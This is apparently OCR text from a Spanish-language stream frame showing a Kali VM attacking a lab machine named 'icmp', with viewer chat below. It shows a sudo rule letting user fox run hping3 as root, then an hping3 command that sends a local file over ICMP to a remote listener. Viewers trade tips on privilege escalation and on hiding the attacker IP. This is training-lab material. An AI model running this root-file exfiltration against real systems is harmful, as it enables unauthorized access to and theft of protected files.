 SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.130
20:47
securiters@kali: ~/Desktop
securiters@kali: ~/Desktop 69x14
drwx--x--x 2 fox  fox  4096 Dec  3  2020 .
drwxr-xr-x 3 root root 4096 Dec  3  2020 ..
-rw-r--r-- 1 fox  fox    56 Dec  3  2020 crypt.php
$ sudo -l
[sudo] password for fox:
Matching Defaults entries for fox on icmp:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\
:/sbin\:/bin
User fox may run the following commands on icmp:
    (root) /usr/sbin/hping3 --icmp *
    (root) /usr/bin/killall hping3
$ sudo hping3 192.168.49.130
securiters@kali: ~/Desktop 113x22
(securiters㉿kali)-[~/Desktop]
$ sudo hping3 "$RHOST" --icmp --data 500 --sign xxx --file "$LFILE"
securiters@kali: ~/Desktop 80x31
(securiters㉿kali)-[~/Desktop]
$ sudo hping3 --icmp --listen 50 --dump
Warning: Unable to guess the output interface
hping3 listen mode
[main] memlockall(): No such device
Warning: can't disable memory paging!
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
/root, me equivoco?
JohnTiger Hola buenas 👋🏻
perpetuo666 Por que no ejecutan directo
sudo hping3 /shell ? Alguna limitante ahi
ya deberian de tener privs de root
perpetuo666 Ya vi que dice con --icmp
😕
perpetuo666 En el sudo -l
perpetuo666 Cierto mi culpa no lo leí bien
perpetuo666 Eso pero deberia de ir en el
host atacante
perpetuo666 O andi rayado
perpetuo666 Ando*
perpetuo666 Ostias la que he liado,
estaba viendo gracias.
marcosms081 yo lo haria todo desde
la maquina victima
pmos76 @perpetuo666 o podrías
abrirte dos ssh y atacar al loopback.
Desde un punto de vista de OPSEC sería
mejor lo segundo porque no revelas tu ip
de atacante (amen de que te pueda cortar
el fw)